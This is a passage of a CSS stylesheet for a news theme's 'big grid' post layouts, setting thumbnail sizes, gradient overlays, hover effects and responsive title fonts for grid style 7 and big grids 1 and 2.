      transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
      -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
      -moz-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
      -ms-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
      -o-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
    }
    .td-grid-style-6.td-hover-1 .td-big-grid-post:hover .td-module-thumb:after {
      opacity: 0.3;
    }
  }
  /*
    Style 7
  */
  .td-grid-style-7 .td-video-play-ico img {
    top: auto;
    left: auto;
    width: 30px;
    right: 10px;
    bottom: 10px;
  }
  .td-grid-style-7 .td-big-grid-post .entry-title a {
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
  }
  .td-grid-style-7 .td-big-grid-post .td-post-category {
    background-color: transparent;
    padding: 0 !important;
    position: absolute;
    bottom: 17px;
    text-transform: none;
    margin: 0 !important;
    font-size: 12px !important;
    line-height: 14px !important;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-grid-style-7 .td-big-grid-post .td-post-category {
      bottom: 10px;
    }
  }
  .td-grid-style-7 .td-big-grid-post .td-post-category:hover {
    background-color: transparent;
  }
  .td-grid-style-7 .td-module-meta-info {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-7 .td-module-meta-info {
      margin-left: 17px !important;
    }
  }
  @media (max-width: 767px) {
    .td-grid-style-7 .td-module-meta-info {
      margin-left: 14px !important;
    }
  }
  .td-grid-style-7 .td-meta-info-container {
    top: 0;
    height: 100%;
  }
  .td-grid-style-7 .td-big-grid-post .td-big-grid-meta {
    padding-bottom: 0 !important;
  }
  .td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-meta-align .td-big-grid-meta {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-meta-align .td-big-grid-meta {
      padding: 10px 14px;
    }
  }
  .td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-meta-align .td-big-grid-meta .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-meta-align .td-big-grid-meta .entry-title {
      font-size: 19px !important;
      line-height: 23px !important;
    }
  }
  .td-grid-style-7 .td-big-thumb .td-big-grid-meta {
    padding: 20px 26px 14px 20px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-7 .td-big-thumb .td-big-grid-meta {
      padding: 12px 17px 11px;
    }
  }
  @media (max-width: 767px) {
    .td-grid-style-7 .td-big-thumb .td-big-grid-meta {
      padding: 14px;
    }
  }
  .td-grid-style-7 .td-big-thumb .entry-title {
    font-size: 30px;
    line-height: 36px;
    font-weight: 700;
    margin-bottom: 7px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-7 .td-big-thumb .entry-title {
      font-size: 24px !important;
      line-height: 28px !important;
    }
  }
  @media (max-width: 767px) {
    .td-grid-style-7 .td-big-thumb .entry-title {
      font-size: 26px !important;
      line-height: 30px !important;
      margin-bottom: 5px;
    }
  }
  .td-grid-style-7 .td-medium-thumb .td-big-grid-meta {
    padding: 20px 26px 14px 20px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-7 .td-medium-thumb .td-big-grid-meta {
      padding: 12px 20px 11px 17px;
    }
  }
  @media (max-width: 767px) {
    .td-grid-style-7 .td-medium-thumb .td-big-grid-meta {
      padding: 12px 14px 10px;
    }
  }
  .td-grid-style-7 .td-medium-thumb .entry-title {
    font-size: 26px;
    line-height: 32px;
    font-weight: 700;
    margin-bottom: 7px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-7 .td-medium-thumb .entry-title {
      font-size: 16px !important;
      line-height: 20px !important;
      margin-bottom: 5px;
    }
  }
  @media (max-width: 767px) {
    .td-grid-style-7 .td-medium-thumb .entry-title {
      font-size: 20px !important;
      line-height: 26px !important;
      margin-bottom: 5px;
    }
  }
  .td-grid-style-7 .td-small-thumb .td-big-grid-meta {
    padding: 14px 20px 10px;
    margin: 0 !important;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-7 .td-small-thumb .td-big-grid-meta {
      padding: 12px 17px 5px;
    }
  }
  @media (max-width: 767px) {
    .td-grid-style-7 .td-small-thumb .td-big-grid-meta {
      padding: 10px 14px;
    }
  }
  .td-grid-style-7 .td-small-thumb .td-module-meta-info {
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-grid-style-7 .td-small-thumb .td-module-meta-info {
      display: none;
    }
  }
  .td-grid-style-7 .td-small-thumb .entry-title {
    font-size: 18px;
    line-height: 24px;
    font-weight: 700;
    margin-bottom: 6px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-grid-style-7 .td-small-thumb .entry-title {
      font-size: 18px !important;
      line-height: 24px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-7 .td-small-thumb .entry-title {
      font-size: 14px !important;
      line-height: 18px !important;
    }
  }
  @media (max-width: 767px) {
    .td-grid-style-7 .td-small-thumb .entry-title {
      font-size: 19px !important;
      line-height: 23px !important;
    }
  }
  .td-grid-style-7 .td-small-thumb .td-post-category {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-7 .td-small-thumb .td-post-category {
      display: inline;
    }
  }
  .td-grid-style-7 .td-small-thumb .td-module-comments {
    display: none;
  }
  .td-grid-style-7 .td-tiny-thumb .td-big-grid-meta {
    padding: 4px 16px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-7 .td-tiny-thumb .td-big-grid-meta {
      padding: 4px 14px;
    }
  }
  @media (max-width: 767px) {
    .td-grid-style-7 .td-tiny-thumb .td-big-grid-meta {
      padding: 2px 10px 0;
    }
  }
  .td-grid-style-7 .td-tiny-thumb .entry-title {
    font-size: 16px;
    line-height: 21px;
    font-weight: 600;
    margin-top: 6px;
    margin-bottom: 7px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-7 .td-tiny-thumb .entry-title {
      font-size: 12px !important;
      line-height: 13px !important;
    }
  }
  @media (max-width: 767px) {
    .td-grid-style-7 .td-tiny-thumb .entry-title {
      font-size: 12px !important;
      line-height: 15px !important;
    }
  }
  .td-grid-style-7 .td-tiny-thumb .td-module-meta-info,
  .td-grid-style-7 .td-tiny-thumb .td-module-comments {
    display: none;
  }
  .td-grid-style-7 .td-module-thumb a:last-child:before,
  .td-grid-style-7 .td-big-grid-post .td-module-thumb a:last-child:after {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: 1;
    top: 0;
  }
  .td-grid-style-7 .td-module-thumb a:last-child:after {
    -webkit-box-shadow: inset 0 0 16px 4px #000000;
    -moz-box-shadow: inset 0 0 16px 4px #000000;
    box-shadow: inset 0 0 16px 4px #000000;
    opacity: 0.15;
  }
  .td-grid-style-7 .td-big-grid-post-0 .td-module-thumb a:last-child:before {
    opacity: 0.6;
    background: #410cbc;
    background: -moz-linear-gradient(20deg, #410cbc 0%, #ff6f31 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #410cbc), color-stop(100%, #ff6f31));
    background: -webkit-linear-gradient(20deg, #410cbc 0%, #ff6f31 100%);
    background: -o-linear-gradient(20deg, #410cbc 0%, #ff6f31 100%);
    background: -ms-linear-gradient(20deg, #410cbc 0%, #ff6f31 100%);
    background: linear-gradient(20deg, #410cbc 0%, #ff6f31 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#410cbc', endColorstr='#ff6f31', GradientType=1);
  }
  .td-grid-style-7 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
    opacity: 0.6;
    background: #f4880d;
    background: -moz-linear-gradient(20deg, #f4880d 0%, #70ff99 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #f4880d), color-stop(100%, #70ff99));
    background: -webkit-linear-gradient(20deg, #f4880d 0%, #70ff99 100%);
    background: -o-linear-gradient(20deg, #f4880d 0%, #70ff99 100%);
    background: -ms-linear-gradient(20deg, #f4880d 0%, #70ff99 100%);
    background: linear-gradient(20deg, #f4880d 0%, #70ff99 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4880d', endColorstr='#70ff99', GradientType=1);
  }
  .td-grid-style-7 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
    opacity: 0.6;
    background: #c40f79;
    background: -moz-linear-gradient(20deg, #c40f79 0%, #7ebfff 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #c40f79), color-stop(100%, #7ebfff));
    background: -webkit-linear-gradient(20deg, #c40f79 0%, #7ebfff 100%);
    background: -o-linear-gradient(20deg, #c40f79 0%, #7ebfff 100%);
    background: -ms-linear-gradient(20deg, #c40f79 0%, #7ebfff 100%);
    background: linear-gradient(20deg, #c40f79 0%, #7ebfff 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#c40f79', endColorstr='#7ebfff', GradientType=1);
  }
  .td-grid-style-7.td_block_big_grid_3 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
  .td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
  .td-grid-style-7.td_block_big_grid_10 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
  .td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
  .td-grid-style-7 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
    opacity: 0.6;
    background: #0016be;
    background: -moz-linear-gradient(20deg, #0016be 0%, #2aec74 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #0016be), color-stop(100%, #2aec74));
    background: -webkit-linear-gradient(20deg, #0016be 0%, #2aec74 100%);
    background: -o-linear-gradient(20deg, #0016be 0%, #2aec74 100%);
    background: -ms-linear-gradient(20deg, #0016be 0%, #2aec74 100%);
    background: linear-gradient(20deg, #0016be 0%, #2aec74 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0016be', endColorstr='#2aec74', GradientType=1);
  }
  .td-grid-style-7.td_block_big_grid_3 .td-big-grid-post-3 .td-module-thumb a:last-child:before,
  .td-grid-style-7 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
    opacity: 0.6;
    background: #023c8c;
    background: -moz-linear-gradient(20deg, #023c8c 0%, #ff86d3 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #023c8c), color-stop(100%, #ff86d3));
    background: -webkit-linear-gradient(20deg, #023c8c 0%, #ff86d3 100%);
    background: -o-linear-gradient(20deg, #023c8c 0%, #ff86d3 100%);
    background: -ms-linear-gradient(20deg, #023c8c 0%, #ff86d3 100%);
    background: linear-gradient(20deg, #023c8c 0%, #ff86d3 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#023c8c', endColorstr='#ff86d3', GradientType=1);
  }
  .td-grid-style-7.td_block_big_grid_1 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
  .td-grid-style-7 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
    opacity: 0.6;
    background: #00ac81;
    background: -moz-linear-gradient(20deg, #00ac81 0%, #ff778e 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #00ac81), color-stop(100%, #ff778e));
    background: -webkit-linear-gradient(20deg, #00ac81 0%, #ff778e 100%);
    background: -o-linear-gradient(20deg, #00ac81 0%, #ff778e 100%);
    background: -ms-linear-gradient(20deg, #00ac81 0%, #ff778e 100%);
    background: linear-gradient(20deg, #00ac81 0%, #ff778e 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ac81', endColorstr='#ff778e', GradientType=1);
  }
  .td-grid-style-7 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
    opacity: 0.6;
    background: #007808;
    background: -moz-linear-gradient(20deg, #007808 0%, #fff940 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #007808), color-stop(100%, #fff940));
    background: -webkit-linear-gradient(20deg, #007808 0%, #fff940 100%);
    background: -o-linear-gradient(20deg, #007808 0%, #fff940 100%);
    background: -ms-linear-gradient(20deg, #007808 0%, #fff940 100%);
    background: linear-gradient(20deg, #007808 0%, #fff940 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#007808', endColorstr='#fff940', GradientType=1);
  }
  .td-grid-style-7.td-hover-1 {
    /* responsive desktop - disable all effects on devices */
  }
  @media (min-width: 1025px) {
    .td-grid-style-7.td-hover-1 .entry-thumb {
      -webkit-transition: transform 0.35s ease 0s;
      -moz-transition: transform 0.35s ease 0s;
      -o-transition: transform 0.35s ease 0s;
      transition: transform 0.35s ease 0s;
    }
    .td-grid-style-7.td-hover-1 .td-big-grid-post:hover .entry-thumb {
      transform: scale3d(1.05, 1.05, 1);
      -webkit-transform: scale3d(1.05, 1.05, 1);
      -moz-transform: scale3d(1.05, 1.05, 1) rotate(0.02deg);
    }
  }
  .td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-1 .entry-title,
  .td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-2 .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-1 .entry-title,
    .td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-2 .entry-title {
      font-size: 17px !important;
      line-height: 21px !important;
    }
  }
  .td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-2 .td-meta-align {
    margin-top: 11px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-2 .td-meta-align {
      margin-top: 0;
    }
  }
  .td-grid-style-7.td_block_big_grid_9 .td-big-grid-post .entry-title,
  .td-grid-style-7.td_block_big_grid_10 .td-big-grid-post .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-7.td_block_big_grid_9 .td-big-grid-post .entry-title,
    .td-grid-style-7.td_block_big_grid_10 .td-big-grid-post .entry-title {
      font-size: 19px !important;
      line-height: 23px !important;
    }
  }
  .td-grid-style-7.td_block_big_grid_11 .td-big-grid-post .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-7.td_block_big_grid_11 .td-big-grid-post .entry-title {
      font-size: 17px !important;
      line-height: 21px !important;
    }
  }
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-meta {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-7.td_block_big_grid_5 .td-big-grid-meta {
      padding-top: 14px;
    }
  }
  /*
  
  
    General big grids
  
  
  */
  .td-big-grid-post {
    position: relative;
    overflow: hidden;
    /*
  
  
            font responsive
  
  
    */
  }
  .td-big-grid-post .entry-review-stars {
    color: #fff;
    margin-top: -5px;
  }
  .td-big-grid-post .td-post-category {
    font-family: 'Roboto', sans-serif;
    font-size: 10px;
    font-weight: 500;
    text-transform: uppercase;
    display: inline-block;
    margin: 0 0 5px 0;
    padding: 3px 7px;
    line-height: 13px;
    pointer-events: auto;
  }
  .td-big-grid-post .td-meta-info-container {
    position: absolute;
    pointer-events: none;
    z-index: 1;
    width: 100%;
  }
  .td-big-grid-post .td-meta-align {
    pointer-events: none;
  }
  .td-big-grid-post .td-post-author-name a,
  .td-big-grid-post .td-post-author-name span,
  .td-big-grid-post .td-post-date {
    color: #fff;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
  }
  .td-big-grid-post .entry-title {
    margin: 0;
  }
  .td-big-grid-post .entry-title a {
    color: #fff;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
  }
  .td-big-grid-post .td-module-meta-info {
    margin: 11px 0 20px 20px;
    min-height: 0;
    z-index: 1;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-big-grid-post .td-module-meta-info {
      margin-left: 17px;
    }
  }
  .td-big-grid-post .td-post-author-name {
    pointer-events: auto;
  }
  .td-big-grid-post .td-big-grid-meta {
    z-index: 1;
  }
  .td-big-grid-post .td-video-play-ico img {
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-big-grid-post .td-video-play-ico img {
      width: 30px !important;
    }
  }
  .td-big-grid-post.td-big-thumb .td-big-grid-meta {
    font-size: 27px;
  }
  .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
    /* responsive */
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (max-width: 1140px) {
    .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
      line-height: 1.3;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
      font-size: 80%;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
      font-size: 16px;
    }
  }
  @media (max-width: 767px) {
    .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
      font-size: 22px;
    }
  }
  .td-big-grid-post.td-medium-thumb .td-big-grid-meta {
    font-size: 24px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta {
      font-size: 16px;
    }
  }
  .td-big-grid-post.td-medium-thumb .td-big-grid-meta .entry-title {
    /* responsive */
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (max-width: 1140px) {
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta .entry-title {
      line-height: 1.3;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta .entry-title {
      font-size: 85%;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta .entry-title {
      font-size: 65%;
    }
  }
  @media (max-width: 767px) {
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta .entry-title {
      font-size: 16px;
      line-height: 21px;
    }
  }
  .td-big-grid-post.td-small-thumb .td-big-grid-meta {
    font-size: 16px;
  }
  .td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title {
    /* responsive */
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (max-width: 1140px) {
    .td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title {
      line-height: 1.4;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title {
      font-size: 90%;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title {
      font-size: 80%;
    }
  }
  @media (max-width: 767px) {
    .td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title {
      font-size: 16px;
      line-height: 21px;
    }
  }
  .td-big-grid-post.td-tiny-thumb .td-big-grid-meta {
    font-size: 15px;
  }
  .td-big-grid-post.td-tiny-thumb .td-big-grid-meta .entry-title {
    /* responsive */
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (max-width: 1140px) {
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta .entry-title {
      line-height: 1.4;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta .entry-title {
      font-size: 90%;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta .entry-title {
      font-size: 70%;
    }
  }
  @media (max-width: 767px) {
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta .entry-title {
      font-size: 16px;
      line-height: 21px;
    }
  }
  .td-big-grid-post .td-module-thumb {
    overflow: hidden;
    margin: 0;
  }
  .td-big-grid-post .td-module-thumb img {
    max-width: none;
  }
  .td-big-grid-post .entry-thumb {
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-big-grid-post .entry-thumb {
      width: 100%;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-big-grid-post .entry-thumb {
      width: 100%;
    }
  }
  @media (max-width: 767px) {
    .td-big-grid-post .entry-thumb {
      width: 100%;
    }
  }
  .td-big-grid-post .td-module-thumb {
    background-color: #e5e5e5;
  }
  .td-big-grid-post .td-post-author-name,
  .td-big-grid-post .td-post-date {
    top: 0;
  }
  .td-big-grid-post .td-video-play-ico img {
    z-index: 1;
  }
  .td_block_big_grid_8 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta .entry-title {
      font-size: 16px !important;
      line-height: 21px !important;
    }
  }
  .td_block_big_grid_8 .td-big-grid-post-0.td-big-grid-post .td-big-grid-meta .entry-title,
  .td_block_big_grid_8 .td-big-grid-post-1.td-big-grid-post .td-big-grid-meta .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-big-grid-post-0.td-big-grid-post .td-big-grid-meta .entry-title,
    .td_block_big_grid_8 .td-big-grid-post-1.td-big-grid-post .td-big-grid-meta .entry-title {
      font-size: 24px !important;
      line-height: 30px !important;
    }
  }
  .td-grid-style-2 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title,
  .td-grid-style-3 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-2 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title,
    .td-grid-style-3 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
      font-size: 70%;
    }
  }
  .td-grid-style-5 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-5 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
      font-size: 60%;
    }
  }
  .td_block_big_grid_1,
  .td_block_big_grid_2,
  .td_block_big_grid_3,
  .td_block_big_grid_4,
  .td_block_big_grid_5,
  .td_block_big_grid_6,
  .td_block_big_grid_7,
  .td_block_big_grid_8,
  .td_block_big_grid_9,
  .td_block_big_grid_10,
  .td_block_big_grid_11,
  .td_block_big_grid_12 {
    padding-bottom: 48px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_1,
    .td_block_big_grid_2,
    .td_block_big_grid_3,
    .td_block_big_grid_4,
    .td_block_big_grid_5,
    .td_block_big_grid_6,
    .td_block_big_grid_7,
    .td_block_big_grid_8,
    .td_block_big_grid_9,
    .td_block_big_grid_10,
    .td_block_big_grid_11,
    .td_block_big_grid_12 {
      margin-left: -10px;
      margin-right: -10px;
    }
  }
  .vc_tta-tabs .td_block_big_grid_1,
  .vc_tta-tabs .td_block_big_grid_2,
  .vc_tta-tabs .td_block_big_grid_3,
  .vc_tta-tabs .td_block_big_grid_4,
  .vc_tta-tabs .td_block_big_grid_5,
  .vc_tta-tabs .td_block_big_grid_6,
  .vc_tta-tabs .td_block_big_grid_7,
  .vc_tta-tabs .td_block_big_grid_8,
  .vc_tta-tabs .td_block_big_grid_9,
  .vc_tta-tabs .td_block_big_grid_10,
  .vc_tta-tabs .td_block_big_grid_11,
  .vc_tta-tabs .td_block_big_grid_12 {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .vc_tta-tabs .td_block_big_grid_1,
    .vc_tta-tabs .td_block_big_grid_2,
    .vc_tta-tabs .td_block_big_grid_3,
    .vc_tta-tabs .td_block_big_grid_4,
    .vc_tta-tabs .td_block_big_grid_5,
    .vc_tta-tabs .td_block_big_grid_6,
    .vc_tta-tabs .td_block_big_grid_7,
    .vc_tta-tabs .td_block_big_grid_8,
    .vc_tta-tabs .td_block_big_grid_9,
    .vc_tta-tabs .td_block_big_grid_10,
    .vc_tta-tabs .td_block_big_grid_11,
    .vc_tta-tabs .td_block_big_grid_12 {
      margin-left: 0;
      margin-right: 0;
    }
  }
  .iosSlider.td_block_wrap {
    margin-bottom: 34px !important;
  }
  /*
  
    scroll bar
  
  
  */
  .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll {
      overflow-x: auto;
      white-space: nowrap;
      font-size: 0;
      overflow-y: hidden;
      padding-top: 3px;
      z-index: 0;
      -webkit-overflow-scrolling: touch;
      transform: translate3d(0, 0, 0);
    }
    .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {
      margin-left: 3px;
      margin-right: 0;
      margin-bottom: 0;
    }
    .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post:first-child {
      margin-left: 0;
    }
  }
  .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-module-thumb {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-module-thumb {
      width: 100%;
      height: 170px;
    }
  }
  .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {
      display: inline-block;
      white-space: normal;
      float: none;
      vertical-align: top;
      width: 80%;
    }
  }
  .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll.td-scroll-full .td-big-grid-post {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll.td-scroll-full .td-big-grid-post {
      width: 100%;
    }
  }
  /*
    Big grid 1
  */
  .td_block_big_grid_1 .td-big-grid-post {
    float: left;
  }
  .td_block_big_grid_1 .td-big-thumb {
    margin-right: 3px;
  }
  .td_block_big_grid_1 .td-big-thumb .td-module-thumb {
    width: 532px;
    height: 399px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_1 .td-big-thumb .td-module-thumb {
      width: 504px;
      height: 355px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_1 .td-big-thumb .td-module-thumb {
      width: 374px;
      height: 271px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_1 .td-big-thumb .td-module-thumb {
      width: 100%;
      height: auto;
    }
  }
  .td_block_big_grid_1 .td-small-thumb .td-module-thumb {
    width: 265px;
    height: 198px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_1 .td-small-thumb .td-module-thumb {
      width: 235px;
      height: 176px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_1 .td-small-thumb .td-module-thumb {
      width: 180px;
      height: 134px;
    }
  }
  .td_block_big_grid_1 .td-big-grid-post-0 {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_1 .td-big-grid-post-0 {
      width: 100%;
      float: none;
    }
  }
  .td_block_big_grid_1 .td-big-grid-post-1,
  .td_block_big_grid_1 .td-big-grid-post-3 {
    margin-right: 3px;
  }
  .td_block_big_grid_1 .td-big-grid-post-1,
  .td_block_big_grid_1 .td-big-grid-post-2 {
    margin-bottom: 3px;
  }
  .td_block_big_grid_1.td-grid-style-5 .td-module-meta-info,
  .td_block_big_grid_1.td-grid-style-6 .td-module-meta-info {
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
  }
  .td_block_big_grid_1 .td-module-empty {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_1 .td-module-empty {
      display: none !important;
    }
  }
  .td_block_big_grid_1 .td-module-empty .td-module-thumb {
    width: 265px;
    height: 198px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_1 .td-module-empty .td-module-thumb {
      width: 235px;
      height: 176px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_1 .td-module-empty .td-module-thumb {
      width: 180px;
      height: 134px;
    }
  }
  /*
    Big grid 2
  */
  .td_block_big_grid_2 .td-big-grid-post {
    float: left;
  }
  .td_block_big_grid_2 .td-big-thumb {
    margin-right: 3px;
  }
  .td_block_big_grid_2 .td-big-thumb .td-module-thumb {
    width: 741px;
    height: 486px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
